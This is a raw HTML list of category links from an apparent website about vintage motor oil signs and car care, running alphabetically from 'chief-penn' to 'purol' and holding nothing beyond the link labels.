	<li class="cat-item cat-item-3524"><a href="https://signmotoroil.com/category/chief-penn/" >chief-penn</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://signmotoroil.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://signmotoroil.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://signmotoroil.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://signmotoroil.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://signmotoroil.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://signmotoroil.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://signmotoroil.com/category/circulates/" >circulates</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://signmotoroil.com/category/cities/" >cities</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://signmotoroil.com/category/clarks/" >clark&#039;s</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://signmotoroil.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://signmotoroil.com/category/clogged/" >clogged</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://signmotoroil.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://signmotoroil.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://signmotoroil.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://signmotoroil.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://signmotoroil.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://signmotoroil.com/category/conoco/" >conoco</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://signmotoroil.com/category/conventional/" >conventional</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://signmotoroil.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://signmotoroil.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://signmotoroil.com/category/coolpen/" >coolpen</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://signmotoroil.com/category/coreco/" >coreco</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://signmotoroil.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://signmotoroil.com/category/cosden/" >cosden</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://signmotoroil.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://signmotoroil.com/category/costly/" >costly</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://signmotoroil.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://signmotoroil.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://signmotoroil.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://signmotoroil.com/category/daca/" >daca</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://signmotoroil.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://signmotoroil.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://signmotoroil.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://signmotoroil.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://signmotoroil.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://signmotoroil.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://signmotoroil.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://signmotoroil.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://signmotoroil.com/category/determine/" >determine</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://signmotoroil.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://signmotoroil.com/category/dewitte/" >dewitte</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://signmotoroil.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://signmotoroil.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://signmotoroil.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://signmotoroil.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://signmotoroil.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://signmotoroil.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://signmotoroil.com/category/dividend/" >dividend</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://signmotoroil.com/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://signmotoroil.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://signmotoroil.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://signmotoroil.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://signmotoroil.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://signmotoroil.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://signmotoroil.com/category/dualite/" >dualite</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://signmotoroil.com/category/duckhams/" >duckhams</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://signmotoroil.com/category/dump/" >dump</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://signmotoroil.com/category/duplex/" >duplex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://signmotoroil.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://signmotoroil.com/category/ecodiesel/" >ecodiesel</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://signmotoroil.com/category/eldred/" >eldred</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://signmotoroil.com/category/elkolene/" >elkolene</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://signmotoroil.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://signmotoroil.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://signmotoroil.com/category/en-ar-co/" >en-ar-co</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://signmotoroil.com/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://signmotoroil.com/category/enarco/" >enarco</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://signmotoroil.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://signmotoroil.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://signmotoroil.com/category/equipping/" >equipping</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://signmotoroil.com/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://signmotoroil.com/category/essolube/" >essolube</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://signmotoroil.com/category/essoman/" >essoman</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://signmotoroil.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://signmotoroil.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://signmotoroil.com/category/expired/" >expired</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://signmotoroil.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://signmotoroil.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://signmotoroil.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://signmotoroil.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://signmotoroil.com/category/fascism/" >fascism</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://signmotoroil.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://signmotoroil.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://signmotoroil.com/category/film-x/" >film-x</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://signmotoroil.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://signmotoroil.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://signmotoroil.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://signmotoroil.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://signmotoroil.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://signmotoroil.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://signmotoroil.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://signmotoroil.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://signmotoroil.com/category/flowerbeads/" >flowerbeads</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://signmotoroil.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://signmotoroil.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://signmotoroil.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://signmotoroil.com/category/fordlandia/" >fordlandia</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://signmotoroil.com/category/forget/" >forget</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://signmotoroil.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://signmotoroil.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://signmotoroil.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://signmotoroil.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://signmotoroil.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://signmotoroil.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://signmotoroil.com/category/gambles/" >gamble&#039;s</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://signmotoroil.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://signmotoroil.com/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://signmotoroil.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://signmotoroil.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://signmotoroil.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://signmotoroil.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://signmotoroil.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://signmotoroil.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://signmotoroil.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://signmotoroil.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://signmotoroil.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://signmotoroil.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://signmotoroil.com/category/goss/" >goss</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://signmotoroil.com/category/grader/" >grader</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://signmotoroil.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://signmotoroil.com/category/grumps/" >grumps</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://signmotoroil.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://signmotoroil.com/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://signmotoroil.com/category/gulfpride/" >gulfpride</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://signmotoroil.com/category/guyana/" >guyana</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://signmotoroil.com/category/habe/" >habe</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://signmotoroil.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://signmotoroil.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://signmotoroil.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://signmotoroil.com/category/havoline/" >havoline</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://signmotoroil.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://signmotoroil.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://signmotoroil.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://signmotoroil.com/category/hess/" >hess</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://signmotoroil.com/category/hi-speed/" >hi-speed</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://signmotoroil.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://signmotoroil.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://signmotoroil.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://signmotoroil.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://signmotoroil.com/category/horoscope/" >horoscope</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://signmotoroil.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://signmotoroil.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://signmotoroil.com/category/humble/" >humble</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://signmotoroil.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://signmotoroil.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://signmotoroil.com/category/i0ntage/" >i0ntage</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://signmotoroil.com/category/i125/" >i125</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://signmotoroil.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://signmotoroil.com/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://signmotoroil.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://signmotoroil.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://signmotoroil.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://signmotoroil.com/category/indication/" >indication</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://signmotoroil.com/category/indy/" >indy</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://signmotoroil.com/category/insegna/" >insegna</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://signmotoroil.com/category/iroquois/" >iroquois</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://signmotoroil.com/category/iso-vis/" >iso-vis</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://signmotoroil.com/category/isovis/" >isovis</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://signmotoroil.com/category/jace/" >jace</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://signmotoroil.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://signmotoroil.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://signmotoroil.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://signmotoroil.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://signmotoroil.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://signmotoroil.com/category/kalamalka/" >kalamalka</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://signmotoroil.com/category/kayo/" >kayo</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://signmotoroil.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://signmotoroil.com/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://signmotoroil.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://signmotoroil.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://signmotoroil.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://signmotoroil.com/category/lambretta/" >lambretta</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://signmotoroil.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://signmotoroil.com/category/larkin/" >larkin</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://signmotoroil.com/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://signmotoroil.com/category/leak/" >leak</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://signmotoroil.com/category/leaking/" >leaking</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://signmotoroil.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://signmotoroil.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://signmotoroil.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://signmotoroil.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://signmotoroil.com/category/liqui/" >liqui</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://signmotoroil.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://signmotoroil.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://signmotoroil.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://signmotoroil.com/category/loyal-penn/" >loyal-penn</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://signmotoroil.com/category/lube/" >lube</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://signmotoroil.com/category/lubricant/" >lubricant</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://signmotoroil.com/category/lubrication/" >lubrication</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://signmotoroil.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://signmotoroil.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://signmotoroil.com/category/mack/" >mack</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://signmotoroil.com/category/macmillan/" >macmillan</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://signmotoroil.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://signmotoroil.com/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://signmotoroil.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://signmotoroil.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://signmotoroil.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://signmotoroil.com/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://signmotoroil.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://signmotoroil.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://signmotoroil.com/category/means/" >means</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://signmotoroil.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://signmotoroil.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://signmotoroil.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://signmotoroil.com/category/milky/" >milky</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://signmotoroil.com/category/minamax/" >minamax</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://signmotoroil.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://signmotoroil.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://signmotoroil.com/category/mixing/" >mixing</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://signmotoroil.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://signmotoroil.com/category/mobilgas/" >mobilgas</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://signmotoroil.com/category/mobiloil/" >mobiloil</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://signmotoroil.com/category/modifikasi/" >modifikasi</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://signmotoroil.com/category/mohawk/" >mohawk</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://signmotoroil.com/category/moisture/" >moisture</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://signmotoroil.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://signmotoroil.com/category/monolec/" >monolec</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://signmotoroil.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://signmotoroil.com/category/motocross/" >motocross</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://signmotoroil.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://signmotoroil.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://signmotoroil.com/category/motorhome/" >motorhome</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://signmotoroil.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://signmotoroil.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://signmotoroil.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://signmotoroil.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://signmotoroil.com/category/neonetics/" >neonetics</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://signmotoroil.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://signmotoroil.com/category/nerf/" >nerf</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://signmotoroil.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://signmotoroil.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://signmotoroil.com/category/nitrolene/" >nitrolene</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://signmotoroil.com/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://signmotoroil.com/category/northland/" >northland</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://signmotoroil.com/category/northwestern/" >northwestern</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://signmotoroil.com/category/numbers/" >numbers</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://signmotoroil.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://signmotoroil.com/category/often/" >often</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://signmotoroil.com/category/oilofine/" >oilofine</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://signmotoroil.com/category/oils/" >oils</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://signmotoroil.com/category/oilzum/" >oilzum</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://signmotoroil.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://signmotoroil.com/category/opaline/" >opaline</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://signmotoroil.com/category/opec/" >opec</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://signmotoroil.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://signmotoroil.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://signmotoroil.com/category/origional/" >origional</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://signmotoroil.com/category/overfilled/" >overfilled</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://signmotoroil.com/category/overheating/" >overheating</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://signmotoroil.com/category/owners/" >owners</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://signmotoroil.com/category/p0420/" >p0420</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://signmotoroil.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://signmotoroil.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://signmotoroil.com/category/palomino/" >palomino</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://signmotoroil.com/category/passiert/" >passiert</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://signmotoroil.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://signmotoroil.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://signmotoroil.com/category/penns/" >penn&#039;s</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://signmotoroil.com/category/penn-eaton/" >penn-eaton</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://signmotoroil.com/category/penn-rolene/" >penn-rolene</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://signmotoroil.com/category/pennfield/" >pennfield</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://signmotoroil.com/category/pennstate/" >pennstate</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://signmotoroil.com/category/pennzoil/" >pennzoil</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://signmotoroil.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://signmotoroil.com/category/permalube/" >permalube</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://signmotoroil.com/category/petroliana/" >petroliana</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://signmotoroil.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://signmotoroil.com/category/phillips/" >phillips</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://signmotoroil.com/category/picnic/" >picnic</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://signmotoroil.com/category/pierce/" >pierce</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://signmotoroil.com/category/pike/" >pike</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://signmotoroil.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://signmotoroil.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://signmotoroil.com/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://signmotoroil.com/category/plume/" >plume</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://signmotoroil.com/category/polarine/" >polarine</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://signmotoroil.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://signmotoroil.com/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://signmotoroil.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://signmotoroil.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://signmotoroil.com/category/porcelian/" >porcelian</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://signmotoroil.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://signmotoroil.com/category/power-lube/" >power-lube</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://signmotoroil.com/category/powerlube/" >powerlube</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://signmotoroil.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://signmotoroil.com/category/pratts/" >pratts</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://signmotoroil.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://signmotoroil.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://signmotoroil.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://signmotoroil.com/category/primrose/" >primrose</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://signmotoroil.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://signmotoroil.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://signmotoroil.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://signmotoroil.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://signmotoroil.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://signmotoroil.com/category/puritan/" >puritan</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://signmotoroil.com/category/purol/" >purol</a>
</li>
